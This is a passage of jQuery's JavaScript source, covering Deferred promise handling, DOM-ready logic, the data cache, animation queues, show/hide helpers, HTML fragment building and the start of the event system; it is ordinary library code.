										// Handle a returned thenable
										if (jQuery.isFunction(then)) {
											// Special processors (notify) just wait for resolution
											if (special) {
												then.call(
													returned,
													resolve(maxDepth, deferred, Identity, special),
													resolve(maxDepth, deferred, Thrower, special)
												);

												// Normal processors (resolve) also hook into progress
											} else {
												// ...and disregard older resolution values
												maxDepth++;

												then.call(
													returned,
													resolve(maxDepth, deferred, Identity, special),
													resolve(maxDepth, deferred, Thrower, special),
													resolve(maxDepth, deferred, Identity, deferred.notifyWith)
												);
											}

											// Handle all other returned values
										} else {
											// Only substitute handlers pass on context
											// and multiple values (non-spec behavior)
											if (handler !== Identity) {
												that = undefined;
												args = [returned];
											}

											// Process the value(s)
											// Default process is resolve
											(special || deferred.resolveWith)(that, args);
										}
									},
									// Only normal processors (resolve) catch and reject exceptions
									process = special
										? mightThrow
										: function () {
												try {
													mightThrow();
												} catch (e) {
													if (jQuery.Deferred.exceptionHook) {
														jQuery.Deferred.exceptionHook(e, process.stackTrace);
													}

													// Support: Promises/A+ section 2.3.3.3.4.1
													// https://promisesaplus.com/#point-61
													// Ignore post-resolution exceptions
													if (depth + 1 >= maxDepth) {
														// Only substitute handlers pass on context
														// and multiple values (non-spec behavior)
														if (handler !== Thrower) {
															that = undefined;
															args = [e];
														}

														deferred.rejectWith(that, args);
													}
												}
										  };

								// Support: Promises/A+ section 2.3.3.3.1
								// https://promisesaplus.com/#point-57
								// Re-resolve promises immediately to dodge false rejection from
								// subsequent errors
								if (depth) {
									process();
								} else {
									// Call an optional hook to record the stack, in case of exception
									// since it's otherwise lost when execution goes async
									if (jQuery.Deferred.getStackHook) {
										process.stackTrace = jQuery.Deferred.getStackHook();
									}
									window.setTimeout(process);
								}
							};
						}

						return jQuery
							.Deferred(function (newDefer) {
								// progress_handlers.add( ... )
								tuples[0][3].add(
									resolve(
										0,
										newDefer,
										jQuery.isFunction(onProgress) ? onProgress : Identity,
										newDefer.notifyWith
									)
								);

								// fulfilled_handlers.add( ... )
								tuples[1][3].add(
									resolve(0, newDefer, jQuery.isFunction(onFulfilled) ? onFulfilled : Identity)
								);

								// rejected_handlers.add( ... )
								tuples[2][3].add(
									resolve(0, newDefer, jQuery.isFunction(onRejected) ? onRejected : Thrower)
								);
							})
							.promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function (obj) {
						return obj != null ? jQuery.extend(obj, promise) : promise;
					},
				},
				deferred = {};

			// Add list-specific methods
			jQuery.each(tuples, function (i, tuple) {
				var list = tuple[2],
					stateString = tuple[5];

				// promise.progress = list.add
				// promise.done = list.add
				// promise.fail = list.add
				promise[tuple[1]] = list.add;

				// Handle state
				if (stateString) {
					list.add(
						function () {
							// state = "resolved" (i.e., fulfilled)
							// state = "rejected"
							state = stateString;
						},

						// rejected_callbacks.disable
						// fulfilled_callbacks.disable
						tuples[3 - i][2].disable,

						// progress_callbacks.lock
						tuples[0][2].lock
					);
				}

				// progress_handlers.fire
				// fulfilled_handlers.fire
				// rejected_handlers.fire
				list.add(tuple[3].fire);

				// deferred.notify = function() { deferred.notifyWith(...) }
				// deferred.resolve = function() { deferred.resolveWith(...) }
				// deferred.reject = function() { deferred.rejectWith(...) }
				deferred[tuple[0]] = function () {
					deferred[tuple[0] + 'With'](this === deferred ? undefined : this, arguments);
					return this;
				};

				// deferred.notifyWith = list.fireWith
				// deferred.resolveWith = list.fireWith
				// deferred.rejectWith = list.fireWith
				deferred[tuple[0] + 'With'] = list.fireWith;
			});

			// Make the deferred a promise
			promise.promise(deferred);

			// Call given func if any
			if (func) {
				func.call(deferred, deferred);
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function (singleValue) {
			var // count of uncompleted subordinates
				remaining = arguments.length,
				// count of unprocessed arguments
				i = remaining,
				// subordinate fulfillment data
				resolveContexts = Array(i),
				resolveValues = slice.call(arguments),
				// the master Deferred
				master = jQuery.Deferred(),
				// subordinate callback factory
				updateFunc = function (i) {
					return function (value) {
						resolveContexts[i] = this;
						resolveValues[i] = arguments.length > 1 ? slice.call(arguments) : value;
						if (!--remaining) {
							master.resolveWith(resolveContexts, resolveValues);
						}
					};
				};

			// Single- and empty arguments are adopted like Promise.resolve
			if (remaining <= 1) {
				adoptValue(singleValue, master.done(updateFunc(i)).resolve, master.reject, !remaining);

				// Use .then() to unwrap secondary thenables (cf. gh-3000)
				if (
					master.state() === 'pending' ||
					jQuery.isFunction(resolveValues[i] && resolveValues[i].then)
				) {
					return master.then();
				}
			}

			// Multiple arguments are aggregated like Promise.all array elements
			while (i--) {
				adoptValue(resolveValues[i], updateFunc(i), master.reject);
			}

			return master.promise();
		},
	});

	// These usually indicate a programmer mistake during development,
	// warn about them ASAP rather than swallowing them by default.
	var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;

	jQuery.Deferred.exceptionHook = function (error, stack) {
		// Support: IE 8 - 9 only
		// Console exists when dev tools are open, which can happen at any time
		if (window.console && window.console.warn && error && rerrorNames.test(error.name)) {
			window.console.warn('jQuery.Deferred exception: ' + error.message, error.stack, stack);
		}
	};

	jQuery.readyException = function (error) {
		window.setTimeout(function () {
			throw error;
		});
	};

	// The deferred used on DOM ready
	var readyList = jQuery.Deferred();

	jQuery.fn.ready = function (fn) {
		readyList
			.then(fn)

			// Wrap jQuery.readyException in a function so that the lookup
			// happens at the time of error handling instead of callback
			// registration.
			.catch(function (error) {
				jQuery.readyException(error);
			});

		return this;
	};

	jQuery.extend({
		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Handle when the DOM is ready
		ready: function (wait) {
			// Abort if there are pending holds or we're already ready
			if (wait === true ? --jQuery.readyWait : jQuery.isReady) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if (wait !== true && --jQuery.readyWait > 0) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith(document, [jQuery]);
		},
	});

	jQuery.ready.then = readyList.then;

	// The ready event handler and self cleanup method
	function completed() {
		document.removeEventListener('DOMContentLoaded', completed);
		window.removeEventListener('load', completed);
		jQuery.ready();
	}

	// Catch cases where $(document).ready() is called
	// after the browser event has already occurred.
	// Support: IE <=9 - 10 only
	// Older IE sometimes signals "interactive" too soon
	if (
		document.readyState === 'complete' ||
		(document.readyState !== 'loading' && !document.documentElement.doScroll)
	) {
		// Handle it asynchronously to allow scripts the opportunity to delay ready
		window.setTimeout(jQuery.ready);
	} else {
		// Use the handy event callback
		document.addEventListener('DOMContentLoaded', completed);

		// A fallback to window.onload, that will always work
		window.addEventListener('load', completed);
	}

	// Multifunctional method to get and set values of a collection
	// The value/s can optionally be executed if it's a function
	var access = function (elems, fn, key, value, chainable, emptyGet, raw) {
		var i = 0,
			len = elems.length,
			bulk = key == null;

		// Sets many values
		if (jQuery.type(key) === 'object') {
			chainable = true;
			for (i in key) {
				access(elems, fn, i, key[i], true, emptyGet, raw);
			}

			// Sets one value
		} else if (value !== undefined) {
			chainable = true;

			if (!jQuery.isFunction(value)) {
				raw = true;
			}

			if (bulk) {
				// Bulk operations run against the entire set
				if (raw) {
					fn.call(elems, value);
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function (elem, key, value) {
						return bulk.call(jQuery(elem), value);
					};
				}
			}

			if (fn) {
				for (; i < len; i++) {
					fn(elems[i], key, raw ? value : value.call(elems[i], i, fn(elems[i], key)));
				}
			}
		}

		if (chainable) {
			return elems;
		}

		// Gets
		if (bulk) {
			return fn.call(elems);
		}

		return len ? fn(elems[0], key) : emptyGet;
	};
	var acceptData = function (owner) {
		// Accepts only:
		//  - Node
		//    - Node.ELEMENT_NODE
		//    - Node.DOCUMENT_NODE
		//  - Object
		//    - Any
		return owner.nodeType === 1 || owner.nodeType === 9 || !+owner.nodeType;
	};

	function Data() {
		this.expando = jQuery.expando + Data.uid++;
	}

	Data.uid = 1;

	Data.prototype = {
		cache: function (owner) {
			// Check if the owner object already has a cache
			var value = owner[this.expando];

			// If not, create one
			if (!value) {
				value = {};

				// We can accept data for non-element nodes in modern browsers,
				// but we should not, see #8335.
				// Always return an empty object.
				if (acceptData(owner)) {
					// If it is a node unlikely to be stringify-ed or looped over
					// use plain assignment
					if (owner.nodeType) {
						owner[this.expando] = value;

						// Otherwise secure it in a non-enumerable property
						// configurable must be true to allow the property to be
						// deleted when data is removed
					} else {
						Object.defineProperty(owner, this.expando, {
							value: value,
							configurable: true,
						});
					}
				}
			}

			return value;
		},
		set: function (owner, data, value) {
			var prop,
				cache = this.cache(owner);

			// Handle: [ owner, key, value ] args
			// Always use camelCase key (gh-2257)
			if (typeof data === 'string') {
				cache[jQuery.camelCase(data)] = value;

				// Handle: [ owner, { properties } ] args
			} else {
				// Copy the properties one-by-one to the cache object
				for (prop in data) {
					cache[jQuery.camelCase(prop)] = data[prop];
				}
			}
			return cache;
		},
		get: function (owner, key) {
			return key === undefined
				? this.cache(owner)
				: // Always use camelCase key (gh-2257)
				  owner[this.expando] && owner[this.expando][jQuery.camelCase(key)];
		},
		access: function (owner, key, value) {
			// In cases where either:
			//
			//   1. No key was specified
			//   2. A string key was specified, but no value provided
			//
			// Take the "read" path and allow the get method to determine
			// which value to return, respectively either:
			//
			//   1. The entire cache object
			//   2. The data stored at the key
			//
			if (key === undefined || (key && typeof key === 'string' && value === undefined)) {
				return this.get(owner, key);
			}

			// When the key is not a string, or both a key and value
			// are specified, set or extend (existing objects) with either:
			//
			//   1. An object of properties
			//   2. A key and value
			//
			this.set(owner, key, value);

			// Since the "set" path can have two possible entry points
			// return the expected data based on which path was taken[*]
			return value !== undefined ? value : key;
		},
		remove: function (owner, key) {
			var i,
				cache = owner[this.expando];

			if (cache === undefined) {
				return;
			}

			if (key !== undefined) {
				// Support array or space separated string of keys
				if (Array.isArray(key)) {
					// If key is an array of keys...
					// We always set camelCase keys, so remove that.
					key = key.map(jQuery.camelCase);
				} else {
					key = jQuery.camelCase(key);

					// If a key with the spaces exists, use it.
					// Otherwise, create an array by matching non-whitespace
					key = key in cache ? [key] : key.match(rnothtmlwhite) || [];
				}

				i = key.length;

				while (i--) {
					delete cache[key[i]];
				}
			}

			// Remove the expando if there's no more data
			if (key === undefined || jQuery.isEmptyObject(cache)) {
				// Support: Chrome <=35 - 45
				// Webkit & Blink performance suffers when deleting properties
				// from DOM nodes, so set to undefined instead
				// https://bugs.chromium.org/p/chromium/issues/detail?id=378607 (bug restricted)
				if (owner.nodeType) {
					owner[this.expando] = undefined;
				} else {
					delete owner[this.expando];
				}
			}
		},
		hasData: function (owner) {
			var cache = owner[this.expando];
			return cache !== undefined && !jQuery.isEmptyObject(cache);
		},
	};
	var dataPriv = new Data();

	var dataUser = new Data();

	//	Implementation Summary
	//
	//	1. Enforce API surface and semantic compatibility with 1.9.x branch
	//	2. Improve the module's maintainability by reducing the storage
	//		paths to a single mechanism.
	//	3. Use the same single mechanism to support "private" and "user" data.
	//	4. _Never_ expose "private" data to user code (TODO: Drop _data, _removeData)
	//	5. Avoid exposing implementation details on user objects (eg. expando properties)
	//	6. Provide a clear path for implementation upgrade to WeakMap in 2014

	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /[A-Z]/g;

	function getData(data) {
		if (data === 'true') {
			return true;
		}

		if (data === 'false') {
			return false;
		}

		if (data === 'null') {
			return null;
		}

		// Only convert to a number if it doesn't change the string
		if (data === +data + '') {
			return +data;
		}

		if (rbrace.test(data)) {
			return JSON.parse(data);
		}

		return data;
	}

	function dataAttr(elem, key, data) {
		var name;

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if (data === undefined && elem.nodeType === 1) {
			name = 'data-' + key.replace(rmultiDash, '-$&').toLowerCase();
			data = elem.getAttribute(name);

			if (typeof data === 'string') {
				try {
					data = getData(data);
				} catch (e) {}

				// Make sure we set the data so it isn't changed later
				dataUser.set(elem, key, data);
			} else {
				data = undefined;
			}
		}
		return data;
	}

	jQuery.extend({
		hasData: function (elem) {
			return dataUser.hasData(elem) || dataPriv.hasData(elem);
		},

		data: function (elem, name, data) {
			return dataUser.access(elem, name, data);
		},

		removeData: function (elem, name) {
			dataUser.remove(elem, name);
		},

		// TODO: Now that all calls to _data and _removeData have been replaced
		// with direct calls to dataPriv methods, these can be deprecated.
		_data: function (elem, name, data) {
			return dataPriv.access(elem, name, data);
		},

		_removeData: function (elem, name) {
			dataPriv.remove(elem, name);
		},
	});

	jQuery.fn.extend({
		data: function (key, value) {
			var i,
				name,
				data,
				elem = this[0],
				attrs = elem && elem.attributes;

			// Gets all values
			if (key === undefined) {
				if (this.length) {
					data = dataUser.get(elem);

					if (elem.nodeType === 1 && !dataPriv.get(elem, 'hasDataAttrs')) {
						i = attrs.length;
						while (i--) {
							// Support: IE 11 only
							// The attrs elements can be null (#14894)
							if (attrs[i]) {
								name = attrs[i].name;
								if (name.indexOf('data-') === 0) {
									name = jQuery.camelCase(name.slice(5));
									dataAttr(elem, name, data[name]);
								}
							}
						}
						dataPriv.set(elem, 'hasDataAttrs', true);
					}
				}

				return data;
			}

			// Sets multiple values
			if (typeof key === 'object') {
				return this.each(function () {
					dataUser.set(this, key);
				});
			}

			return access(
				this,
				function (value) {
					var data;

					// The calling jQuery object (element matches) is not empty
					// (and therefore has an element appears at this[ 0 ]) and the
					// `value` parameter was not undefined. An empty jQuery object
					// will result in `undefined` for elem = this[ 0 ] which will
					// throw an exception if an attempt to read a data cache is made.
					if (elem && value === undefined) {
						// Attempt to get data from the cache
						// The key will always be camelCased in Data
						data = dataUser.get(elem, key);
						if (data !== undefined) {
							return data;
						}

						// Attempt to "discover" the data in
						// HTML5 custom data-* attrs
						data = dataAttr(elem, key);
						if (data !== undefined) {
							return data;
						}

						// We tried really hard, but the data doesn't exist.
						return;
					}

					// Set the data...
					this.each(function () {
						// We always store the camelCased key
						dataUser.set(this, key, value);
					});
				},
				null,
				value,
				arguments.length > 1,
				null,
				true
			);
		},

		removeData: function (key) {
			return this.each(function () {
				dataUser.remove(this, key);
			});
		},
	});

	jQuery.extend({
		queue: function (elem, type, data) {
			var queue;

			if (elem) {
				type = (type || 'fx') + 'queue';
				queue = dataPriv.get(elem, type);

				// Speed up dequeue by getting out quickly if this is just a lookup
				if (data) {
					if (!queue || Array.isArray(data)) {
						queue = dataPriv.access(elem, type, jQuery.makeArray(data));
					} else {
						queue.push(data);
					}
				}
				return queue || [];
			}
		},

		dequeue: function (elem, type) {
			type = type || 'fx';

			var queue = jQuery.queue(elem, type),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks(elem, type),
				next = function () {
					jQuery.dequeue(elem, type);
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if (fn === 'inprogress') {
				fn = queue.shift();
				startLength--;
			}

			if (fn) {
				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if (type === 'fx') {
					queue.unshift('inprogress');
				}

				// Clear up the last queue stop function
				delete hooks.stop;
				fn.call(elem, next, hooks);
			}

			if (!startLength && hooks) {
				hooks.empty.fire();
			}
		},

		// Not public - generate a queueHooks object, or return the current one
		_queueHooks: function (elem, type) {
			var key = type + 'queueHooks';
			return (
				dataPriv.get(elem, key) ||
				dataPriv.access(elem, key, {
					empty: jQuery.Callbacks('once memory').add(function () {
						dataPriv.remove(elem, [type + 'queue', key]);
					}),
				})
			);
		},
	});

	jQuery.fn.extend({
		queue: function (type, data) {
			var setter = 2;

			if (typeof type !== 'string') {
				data = type;
				type = 'fx';
				setter--;
			}

			if (arguments.length < setter) {
				return jQuery.queue(this[0], type);
			}

			return data === undefined
				? this
				: this.each(function () {
						var queue = jQuery.queue(this, type, data);

						// Ensure a hooks for this queue
						jQuery._queueHooks(this, type);

						if (type === 'fx' && queue[0] !== 'inprogress') {
							jQuery.dequeue(this, type);
						}
				  });
		},
		dequeue: function (type) {
			return this.each(function () {
				jQuery.dequeue(this, type);
			});
		},
		clearQueue: function (type) {
			return this.queue(type || 'fx', []);
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function (type, obj) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function () {
					if (!--count) {
						defer.resolveWith(elements, [elements]);
					}
				};

			if (typeof type !== 'string') {
				obj = type;
				type = undefined;
			}
			type = type || 'fx';

			while (i--) {
				tmp = dataPriv.get(elements[i], type + 'queueHooks');
				if (tmp && tmp.empty) {
					count++;
					tmp.empty.add(resolve);
				}
			}
			resolve();
			return defer.promise(obj);
		},
	});
	var pnum = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;

	var rcssNum = new RegExp('^(?:([+-])=|)(' + pnum + ')([a-z%]*)$', 'i');

	var cssExpand = ['Top', 'Right', 'Bottom', 'Left'];

	var isHiddenWithinTree = function (elem, el) {
		// isHiddenWithinTree might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;

		// Inline style trumps all
		return (
			elem.style.display === 'none' ||
			(elem.style.display === '' &&
				// Otherwise, check computed style
				// Support: Firefox <=43 - 45
				// Disconnected elements can have computed display: none, so first confirm that elem is
				// in the document.
				jQuery.contains(elem.ownerDocument, elem) &&
				jQuery.css(elem, 'display') === 'none')
		);
	};

	var swap = function (elem, options, callback, args) {
		var ret,
			name,
			old = {};

		// Remember the old values, and insert the new ones
		for (name in options) {
			old[name] = elem.style[name];
			elem.style[name] = options[name];
		}

		ret = callback.apply(elem, args || []);

		// Revert the old values
		for (name in options) {
			elem.style[name] = old[name];
		}

		return ret;
	};

	function adjustCSS(elem, prop, valueParts, tween) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween
				? function () {
						return tween.cur();
				  }
				: function () {
						return jQuery.css(elem, prop, '');
				  },
			initial = currentValue(),
			unit = (valueParts && valueParts[3]) || (jQuery.cssNumber[prop] ? '' : 'px'),
			// Starting value computation is required for potential unit mismatches
			initialInUnit =
				(jQuery.cssNumber[prop] || (unit !== 'px' && +initial)) &&
				rcssNum.exec(jQuery.css(elem, prop));

		if (initialInUnit && initialInUnit[3] !== unit) {
			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[3];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {
				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || '.5';

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style(elem, prop, initialInUnit + unit);

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (scale !== (scale = currentValue() / initial) && scale !== 1 && --maxIterations);
		}

		if (valueParts) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[1]
				? initialInUnit + (valueParts[1] + 1) * valueParts[2]
				: +valueParts[2];
			if (tween) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}

	var defaultDisplayMap = {};

	function getDefaultDisplay(elem) {
		var temp,
			doc = elem.ownerDocument,
			nodeName = elem.nodeName,
			display = defaultDisplayMap[nodeName];

		if (display) {
			return display;
		}

		temp = doc.body.appendChild(doc.createElement(nodeName));
		display = jQuery.css(temp, 'display');

		temp.parentNode.removeChild(temp);

		if (display === 'none') {
			display = 'block';
		}
		defaultDisplayMap[nodeName] = display;

		return display;
	}

	function showHide(elements, show) {
		var display,
			elem,
			values = [],
			index = 0,
			length = elements.length;

		// Determine new display value for elements that need to change
		for (; index < length; index++) {
			elem = elements[index];
			if (!elem.style) {
				continue;
			}

			display = elem.style.display;
			if (show) {
				// Since we force visibility upon cascade-hidden elements, an immediate (and slow)
				// check is required in this first loop unless we have a nonempty display value (either
				// inline or about-to-be-restored)
				if (display === 'none') {
					values[index] = dataPriv.get(elem, 'display') || null;
					if (!values[index]) {
						elem.style.display = '';
					}
				}
				if (elem.style.display === '' && isHiddenWithinTree(elem)) {
					values[index] = getDefaultDisplay(elem);
				}
			} else {
				if (display !== 'none') {
					values[index] = 'none';

					// Remember what we're overwriting
					dataPriv.set(elem, 'display', display);
				}
			}
		}

		// Set the display of the elements in a second loop to avoid constant reflow
		for (index = 0; index < length; index++) {
			if (values[index] != null) {
				elements[index].style.display = values[index];
			}
		}

		return elements;
	}

	jQuery.fn.extend({
		show: function () {
			return showHide(this, true);
		},
		hide: function () {
			return showHide(this);
		},
		toggle: function (state) {
			if (typeof state === 'boolean') {
				return state ? this.show() : this.hide();
			}

			return this.each(function () {
				if (isHiddenWithinTree(this)) {
					jQuery(this).show();
				} else {
					jQuery(this).hide();
				}
			});
		},
	});
	var rcheckableType = /^(?:checkbox|radio)$/i;

	var rtagName = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i;

	var rscriptType = /^$|\/(?:java|ecma)script/i;

	// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		// Support: IE <=9 only
		option: [1, "<select multiple='multiple'>", '</select>'],

		// XHTML parsers do not magically insert elements in the
		// same way that tag soup parsers do. So we cannot shorten
		// this by omitting <tbody> or other required elements.
		thead: [1, '<table>', '</table>'],
		col: [2, '<table><colgroup>', '</colgroup></table>'],
		tr: [2, '<table><tbody>', '</tbody></table>'],
		td: [3, '<table><tbody><tr>', '</tr></tbody></table>'],

		_default: [0, '', ''],
	};

	// Support: IE <=9 only
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;

	function getAll(context, tag) {
		// Support: IE <=9 - 11 only
		// Use typeof to avoid zero-argument method invocation on host objects (#15151)
		var ret;

		if (typeof context.getElementsByTagName !== 'undefined') {
			ret = context.getElementsByTagName(tag || '*');
		} else if (typeof context.querySelectorAll !== 'undefined') {
			ret = context.querySelectorAll(tag || '*');
		} else {
			ret = [];
		}

		if (tag === undefined || (tag && nodeName(context, tag))) {
			return jQuery.merge([context], ret);
		}

		return ret;
	}

	// Mark scripts as having already been evaluated
	function setGlobalEval(elems, refElements) {
		var i = 0,
			l = elems.length;

		for (; i < l; i++) {
			dataPriv.set(
				elems[i],
				'globalEval',
				!refElements || dataPriv.get(refElements[i], 'globalEval')
			);
		}
	}

	var rhtml = /<|&#?\w+;/;

	function buildFragment(elems, context, scripts, selection, ignored) {
		var elem,
			tmp,
			tag,
			wrap,
			contains,
			j,
			fragment = context.createDocumentFragment(),
			nodes = [],
			i = 0,
			l = elems.length;

		for (; i < l; i++) {
			elem = elems[i];

			if (elem || elem === 0) {
				// Add nodes directly
				if (jQuery.type(elem) === 'object') {
					// Support: Android <=4.0 only, PhantomJS 1 only
					// push.apply(_, arraylike) throws on ancient WebKit
					jQuery.merge(nodes, elem.nodeType ? [elem] : elem);

					// Convert non-html into a text node
				} else if (!rhtml.test(elem)) {
					nodes.push(context.createTextNode(elem));

					// Convert html into DOM nodes
				} else {
					tmp = tmp || fragment.appendChild(context.createElement('div'));

					// Deserialize a standard representation
					tag = (rtagName.exec(elem) || ['', ''])[1].toLowerCase();
					wrap = wrapMap[tag] || wrapMap._default;
					tmp.innerHTML = wrap[1] + jQuery.htmlPrefilter(elem) + wrap[2];

					// Descend through wrappers to the right content
					j = wrap[0];
					while (j--) {
						tmp = tmp.lastChild;
					}

					// Support: Android <=4.0 only, PhantomJS 1 only
					// push.apply(_, arraylike) throws on ancient WebKit
					jQuery.merge(nodes, tmp.childNodes);

					// Remember the top-level container
					tmp = fragment.firstChild;

					// Ensure the created nodes are orphaned (#12392)
					tmp.textContent = '';
				}
			}
		}

		// Remove wrapper from fragment
		fragment.textContent = '';

		i = 0;
		while ((elem = nodes[i++])) {
			// Skip elements already in the context collection (trac-4087)
			if (selection && jQuery.inArray(elem, selection) > -1) {
				if (ignored) {
					ignored.push(elem);
				}
				continue;
			}

			contains = jQuery.contains(elem.ownerDocument, elem);

			// Append to fragment
			tmp = getAll(fragment.appendChild(elem), 'script');

			// Preserve script evaluation history
			if (contains) {
				setGlobalEval(tmp);
			}

			// Capture executables
			if (scripts) {
				j = 0;
				while ((elem = tmp[j++])) {
					if (rscriptType.test(elem.type || '')) {
						scripts.push(elem);
					}
				}
			}
		}

		return fragment;
	}

	(function () {
		var fragment = document.createDocumentFragment(),
			div = fragment.appendChild(document.createElement('div')),
			input = document.createElement('input');

		// Support: Android 4.0 - 4.3 only
		// Check state lost if the name is set (#11217)
		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input.setAttribute('type', 'radio');
		input.setAttribute('checked', 'checked');
		input.setAttribute('name', 't');

		div.appendChild(input);

		// Support: Android <=4.1 only
		// Older WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode(true).cloneNode(true).lastChild.checked;

		// Support: IE <=11 only
		// Make sure textarea (and checkbox) defaultValue is properly cloned
		div.innerHTML = '<textarea>x</textarea>';
		support.noCloneChecked = !!div.cloneNode(true).lastChild.defaultValue;
	})();
	var documentElement = document.documentElement;

	var rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

	// Support: IE <=9 only
	// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch (err) {}
	}

	function on(elem, types, selector, data, fn, one) {
		var origFn, type;

		// Types can be a map of types/handlers
		if (typeof types === 'object') {
			// ( types-Object, selector, data )
			if (typeof selector !== 'string') {
				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for (type in types) {
				on(elem, type, selector, data, types[type], one);
			}
			return elem;
		}

		if (data == null && fn == null) {
			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if (fn == null) {
			if (typeof selector === 'string') {
				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {
				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if (fn === false) {
			fn = returnFalse;
		} else if (!fn) {
			return elem;
		}

		if (one === 1) {
			origFn = fn;
			fn = function (event) {
				// Can use an empty set, since event contains the info
				jQuery().off(event);
				return origFn.apply(this, arguments);
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || (origFn.guid = jQuery.guid++);
		}
		return elem.each(function () {
			jQuery.event.add(this, types, fn, data, selector);
		});
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {
		global: {},

		add: function (elem, types, handler, data, selector) {
			var handleObjIn,
				eventHandle,
				tmp,
				events,
				t,
				handleObj,
				special,
				handlers,
				type,
				namespaces,
				origType,
				elemData = dataPriv.get(elem);

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if (!elemData) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if (handler.handler) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Ensure that invalid selectors throw exceptions at attach time
			// Evaluate against documentElement in case elem is a non-element node (e.g., document)
			if (selector) {
				jQuery.find.matchesSelector(documentElement, selector);
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if (!handler.guid) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if (!(events = elemData.events)) {
				events = elemData.events = {};
			}
			if (!(eventHandle = elemData.handle)) {
				eventHandle = elemData.handle = function (e) {
					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== 'undefined' && jQuery.event.triggered !== e.type
						? jQuery.event.dispatch.apply(elem, arguments)
						: undefined;
				};
			}

			// Handle multiple events separated by a space
			types = (types || '').match(rnothtmlwhite) || [''];
			t = types.length;
			while (t--) {
				tmp = rtypenamespace.exec(types[t]) || [];
				type = origType = tmp[1];
				namespaces = (tmp[2] || '').split('.').sort();

				// There *must* be a type, no attaching namespace-only handlers
				if (!type) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[type] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = (selector ? special.delegateType : special.bindType) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[type] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend(
					{
						type: type,
						origType: origType,
						data: data,
						handler: handler,
						guid: handler.guid,
						selector: selector,
						needsContext: selector && jQuery.expr.match.needsContext.test(selector),
						namespace: namespaces.join('.'),
					},
					handleObjIn
				);

				// Init the event handler queue if we're the first
				if (!(handlers = events[type])) {
					handlers = events[type] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener if the special events handler returns false
					if (!special.setup || special.setup.call(elem, data, namespaces, eventHandle) === false) {
						if (elem.addEventListener) {
							elem.addEventListener(type, eventHandle);
						}
					}
				}

				if (special.add) {
					special.add.call(elem, handleObj);

					if (!handleObj.handler.guid) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if (selector) {
					handlers.splice(handlers.delegateCount++, 0, handleObj);
				} else {
					handlers.push(handleObj);
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[type] = true;
			}
		},

		// Detach an event or set of events from an element
		remove: function (elem, types, handler, selector, mappedTypes) {
			var j,
				origCount,
				tmp,
				events,
				t,
				handleObj,
				special,
				handlers,
				type,
				namespaces,
				origType,
				elemData = dataPriv.hasData(elem) && dataPriv.get(elem);

